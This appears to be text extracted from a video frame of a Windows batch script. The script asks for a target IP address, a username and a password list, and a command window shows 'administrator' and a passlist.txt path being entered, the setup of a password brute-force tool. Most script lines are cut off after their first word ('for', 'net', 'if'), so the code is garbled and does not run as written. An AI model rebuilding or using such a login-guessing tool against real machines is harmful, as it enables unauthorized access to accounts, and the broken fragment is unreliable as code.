 2 set /p ip="Enter IP Address: "
3 set /p user="Enter Username: "
4 set /p wordlist="Enter Password List: "
5
6 for
7 set
8
9 )
10 echo
11 pause
12 exit
13
14
15 echo
16 net
17 pause
18 exit
19
20
21 net
22 echo
23 if
C:\WINDOWS\system32\cmd.exe
Enter IP Address: 127.0.0.1
Enter Username: administrator
Enter Password List: C:\Users\boris\Desktop\passlist.txt